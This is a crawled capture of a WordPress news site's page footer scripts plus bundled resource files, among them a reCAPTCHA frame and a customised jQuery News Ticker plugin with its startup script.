        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://hawassib.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=en; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

//# sourceURL=pll_cookie_script-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://hawassib.com/wp-content/themes/ouakanews/js/navigation.js" id="ouakanews-navigation-js"></script>
<script type="text/javascript" src="https://hawassib.com/wp-content/themes/ouakanews/js/skip-link-focus-fix.js" id="ouakanews-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://hawassib.com/wp-content/themes/ouakanews/js/theme.js" id="theme-js"></script>
<script type="text/javascript" src="https://hawassib.com/wp-content/themes/ouakanews/js/loadmore.js" id="loadmore-js"></script>
<script type="text/javascript" src="https://hawassib.com/wp-content/themes/ouakanews/js/fotorama.js" id="fotorama-js"></script>
<script type="text/javascript" src="https://hawassib.com/wp-content/themes/ouakanews/js/Sticky/rAF.js" id="rAF-js"></script>
<script type="text/javascript" src="https://hawassib.com/wp-content/themes/ouakanews/js/Sticky/ResizeSensor.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://hawassib.com/wp-content/themes/ouakanews/js/Sticky/sticky-sidebar.js" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://hawassib.com/wp-content/themes/ouakanews/js/news/jquery.ticker.js" id="jquery.ticker-js"></script>
<script type="text/javascript" src="https://hawassib.com/wp-content/themes/ouakanews/js/news/site.js" id="site-js"></script>
<script type="text/javascript" src="https://hawassib.com/wp-content/themes/ouakanews/js/news/velocity.min.js" id="velocity.min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"163644459","post":"7263","tz":"0","srv":"hawassib.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "163644459", "7263" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hawassib.com/wp-content/plugins/better-adsmanager/js/advertising.min.js" id="better-advertising-js"></script>
<script defer type="text/javascript" src="https://hawassib.com/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://hawassib.com/wp-content/plugins/better-adsmanager/js/bam.min.js" id="better-bam-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://hawassib.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://hawassib.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
 
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-18 01:26:44 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3sd4SY0uTwDuDrBIezMofg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768699617251');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://hawassib.com/wp-content/themes/ouakanews/js/news/jquery.ticker.js
body_size: 2850
content:
/*JQUERY NEWS TICKER 1.4 | https://www.jquerynewsticker.com/ | Description: jQuery News Ticker is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the GNU General Public License for more details. |*/

/*
	Customized By TieLabs
	By: Ashraf Reda
*/

(function($){
	$.fn.ticker = function(options) {
		// Extend our default options with those provided.
		// Note that the first arg to extend is an empty object -
		// this is to keep from overriding our "defaults" object.
		var opts = $.extend({}, $.fn.ticker.defaults, options);

		// check that the passed element is actually in the DOM
		if ($(this).length == 0) {
			if (window.console && window.console.log) {
				window.console.log('Element does not exist in DOM!');
			}
			else {
				alert('Element does not exist in DOM!');
			}
			return false;
		}

		/* Get the id of the UL to get our news content from */
		var newsID = '#' + $(this).attr('id');

		/* Get the tag type - we will check this later to makde sure it is a UL tag */
		var tagType = $(this).get(0).tagName;

		return this.each(function() {
			// get a unique id for this ticker
			var uniqID = getUniqID();

			/* Internal vars */
			var settings = {
				position: 0,
				time: 0,
				distance: 0,
				newsArr: {},
				play: true,
				paused: false,
				contentLoaded: false,
				dom: {
					contentID: '#ticker-content-' + uniqID,
					tickerID : '#ticker-' + uniqID,
					wrapperID: '#ticker-wrapper-' + uniqID,
					revealID: '#ticker-swipe-' + uniqID,
					revealElem: '#ticker-swipe-' + uniqID + ' SPAN',
					controlsID: '#ticker-controls-' + uniqID,
					prevID: '#prev-' + uniqID,
					nextID: '#next-' + uniqID,
				}
			};

			// if we are not using a UL, display an error message and stop any further execution
			if (tagType != 'UL' && tagType != 'OL') {
				debugError('Cannot use <' + tagType.toLowerCase() + '> type of element for this plugin - must of type <ul> or <ol>');
				return false;
			}

			// set the ticker direction
			opts.direction == 'rtl' ? opts.direction = 'ticker-dir-right' : opts.direction = 'ticker-dir-left';

			// if transition is empty - set the defautl transition type
			if(opts.displayType == null || opts.displayType == undefined || opts.displayType == '')
				opts.displayType = 'flipY';

			// lets go...
			initialisePage();

			/* Function to get the size of an Object*/
			function countSize(obj) {
				var size = 0, key;
				for (key in obj) {
					if (obj.hasOwnProperty(key)) size++;
				}
				return size;
			};

			function getUniqID() {
				var newDate = new Date;
				return newDate.getTime();
			}

			/* Function for handling debug and error messages */
			function debugError(obj) {
				if (opts.debugMode) {
					if (window.console && window.console.log) {
						window.console.log(obj);
					}
					else {
						alert(obj);
					}
				}
			}

			/* Function to setup the page */
			function initialisePage() {
				// process the content for this ticker
				processContent();

				// add our HTML structure for the ticker to the DOM
				$(newsID).wrap('<div id="' + settings.dom.wrapperID.replace('#', '') + '"></div>');

				// remove any current content inside this ticker
				$(settings.dom.wrapperID).children().remove();

				$(settings.dom.wrapperID).append('<div id="' + settings.dom.tickerID.replace('#', '') + '" class="ticker"><p id="' + settings.dom.contentID.replace('#', '') + '" class="ticker-content"></p><div id="' + settings.dom.revealID.replace('#', '') + '" class="ticker-swipe"><span><!-- --></span></div></div>');
				$(settings.dom.wrapperID).removeClass('no-js').addClass('ticker-wrapper has-js ' + opts.direction);
				// hide the ticker
				$(settings.dom.tickerElem + ',' + settings.dom.contentID).hide();
				// add the controls to the DOM if required
				if (opts.controls) {
					// add related events - set functions to run on given event
					$(document).on('click', $(settings.dom.controlsID) , function (e) {
						var button = e.target.id;
						switch (button) {
							case settings.dom.prevID.replace('#', ''):
								manualChangeContent('prev');
								break;
							case settings.dom.nextID.replace('#', ''):
								manualChangeContent('next');
								break;
						}
					});
					/* add controls HTML to DOM
					* we don't need pause button so we remove it, but we take a backup from the previous snippet that contains a puase button.
					*/
					$(settings.dom.wrapperID).append('<ul id="' + settings.dom.controlsID.replace('#', '') + '" class="breaking-news-nav slider-arrow-nav "><li id="' + settings.dom.prevID.replace('#', '') + '" class="jnt-prev controls"><i class="fa fa-angle-right"></i></li><li id="' + settings.dom.nextID.replace('#', '') + '" class="jnt-next controls"><i class="fa fa-angle-left"></i></li></ul>');
				}

				/* Pause On Hover -------*/
		if(opts.displayType == 'reveal'){
				$(settings.dom.contentID).mouseenter(function () {
					pauseTicker();
				}).mouseleave(function () {
					restartTicker();
				});
			}

				setupContentAndTriggerDisplay();
			}

			/* Start to process the content for this ticker */
			function processContent() {
				// check to see if we need to load content
				if (settings.contentLoaded == false) {
					if($(newsID + ' LI').length > 0) {
						$(newsID + ' LI').each(function (i) {
							// maybe this could be one whole object and not an array of objects?
							settings.newsArr['item-' + i] = {content: $(this).html()};
						});
					}
					else {
						debugError('Couldn\'t find HTML any content for the ticker to use!');
						return false;
					}
				}
			}

			function setupContentAndTriggerDisplay() {

				settings.contentLoaded = true;

				// update the ticker content with the correct item
				// insert news content into DOM
				$(settings.dom.contentID).html(settings.newsArr['item-' + settings.position].content);

				// set the next content item to be used - loop round if we are at the end of the content
				if (settings.position == (countSize(settings.newsArr) -1)) {
					settings.position = 0;
				}
				else {
					settings.position++;
				}

				// get the values of content and set the time of the reveal (so all reveals have the same speed regardless of content size)
				distance = $(settings.dom.contentID).width();
				time = distance / opts.speed;

				// start the ticker animation
				revealContent();
			}

			// slide back cover or fade in content
			function revealContent() {
				$(settings.dom.contentID).css('opacity', '1');
				if(settings.play) {
					if (opts.displayType == 'reveal') {
						// show the reveal element and start the animation
						$(settings.dom.revealElem).show(0, function () {
							$(settings.dom.contentID).show();
							// set our animation direction
							animationAction = opts.direction == 'ticker-dir-right' ? { marginRight: distance + 'px'} : { marginLeft: distance + 'px' };
							$(settings.dom.revealID).css('margin-' + opts.direction, '0px').delay(20).animate(animationAction, time, 'linear', postReveal);
						});
					}
					else{
						$(settings.dom.revealID).hide();

						$(settings.dom.contentID).velocity('stop').velocity( 'transition.' + opts.displayType + 'In' ,{ duration: opts.fadeInSpeed, complete: function () {
							setTimeout(function(){
								postReveal();
							}, 10);
							}
						});
					}
				}
				else {
					return false;
				}
			};

			// here we hide the current content and reset the ticker elements to a default state ready for the next ticker item
			function postReveal() {
				if(settings.play) {
					if (opts.displayType == 'reveal') {
						// we have to separately fade the content out here to get around an IE bug - needs further investigation
						$(settings.dom.contentID).velocity('stop').velocity('fadeOut', {delay: opts.pauseOnItems, duration: opts.fadeOutSpeed});

						$(settings.dom.revealID).hide(0, function () {
							$(settings.dom.contentID).fadeOut(opts.fadeOutSpeed, function () {
								$(settings.dom.wrapperID)
									.find(settings.dom.revealElem + ',' + settings.dom.contentID).hide().end()
									.find(settings.dom.tickerID + ',' + settings.dom.revealID).show().removeAttr('style');
								setupContentAndTriggerDisplay();
							});
						});
					}
					else {
						$(settings.dom.contentID).velocity('stop').velocity('transition.' + opts.displayType + 'Out' , {delay: opts.pauseOnItems , duration: opts.fadeOutSpeed, complete: setupContentAndTriggerDisplay });
					}
				}
				else {
					$(settings.dom.revealElem).hide();
				}
			}

			// pause ticker
			function pauseTicker() {
				settings.play = false;
				settings.pause = true;
				if(opts.displayType != 'reveal'){
					$content = $(settings.dom.wrapperID).find(settings.dom.contentID);
					$content.removeAttr('style').show();
					$.Velocity.hook($content, "translateY", "0");
					$.Velocity.hook($content, "translateX", "0");
					$.Velocity.hook($content, "perspective", "0");
					$.Velocity.hook($content, "rotateY", "0");
					$.Velocity.hook($content, "rotateX", "0");
				}else{
					// stop animation and show content - must pass "true, true" to the stop function, or we can get some funky behaviour
					$(settings.dom.tickerID + ',' + settings.dom.revealID + ',' + settings.dom.revealElem + ',' + settings.dom.contentID).stop(true,true);
					$(settings.dom.revealID + ',' + settings.dom.revealElem).hide();
					$(settings.dom.wrapperID).find(settings.dom.contentID).show();
				}
			}

			// play ticker
			function restartTicker() {
				settings.play = true;
				settings.paused = false;
				// start the ticker again
				postReveal();
			}

			// change the content on user input
			function manualChangeContent(direction) {

				pauseTicker();

				switch (direction) {
					case 'prev':
						if (settings.position == 0) {
							settings.position = countSize(settings.newsArr) -2;
						}
						else if (settings.position == 1) {
							settings.position = countSize(settings.newsArr) -1;
						}
						else {
							settings.position = settings.position - 2;
						}
						$(settings.dom.contentID).html(settings.newsArr['item-' + settings.position].content);
						break;
					case 'next':
						$(settings.dom.contentID).html(settings.newsArr['item-' + settings.position].content);
						break;
				}

				// set the next content item to be used - loop round if we are at the end of the content
				if (settings.position == (countSize(settings.newsArr) -1)) {
					settings.position = 0;
				}
				else {
					settings.position++;
				}

				restartTicker();
			}
		});
	};

	// plugin defaults - added as a property on our plugin function
	$.fn.ticker.defaults = {
		speed: 0.2,
		debugMode: false,
		controls: false,
		direction: 'ltr',
		pauseOnItems: 2000,
		fadeInSpeed: 600,
		fadeOutSpeed: 300,
		displayType: 'reveal',

		/** Predefiend displayType:
			reveal          = typing
			flipY           = fade - default display type
			flipX
			slideLeft
			slideRight
			slideUp
			slideDown

			perspectiveUp
			perspectiveDown
		*/
	};
})(jQuery);


--- FILE ---
content_type: application/x-javascript
request_url: https://hawassib.com/wp-content/themes/ouakanews/js/news/site.js
body_size: 21
content:
jQuery(function () {
     // start the ticker 
	jQuery('#js-news').ticker();
	
	// hide the release history when the page loads
	jQuery('#release-wrapper').css('margin-top', '-' + (jQuery('#release-wrapper').height() + 20) + 'px');

	// show/hide the release history on click
	jQuery('a[href="#release-history"]').toggle(function () {	
		jQuery('#release-wrapper').animate({
			marginTop: '0px'
		}, 600, 'linear');
	}, function () {
		jQuery('#release-wrapper').animate({
			marginTop: '-' + (jQuery('#release-wrapper').height() + 20) + 'px'
		}, 600, 'linear');
	});	
	
	jQuery('#download a').mousedown(function () {
		_gaq.push(['_trackEvent', 'download-button', 'clicked'])		
	});
});

// google analytics code
var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-6132309-2']);
_gaq.push(['_setDomainName', 'www.jquerynewsticker.com']);
_gaq.push(['_trackPageview']);

(function() {
  var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
  ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
  var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();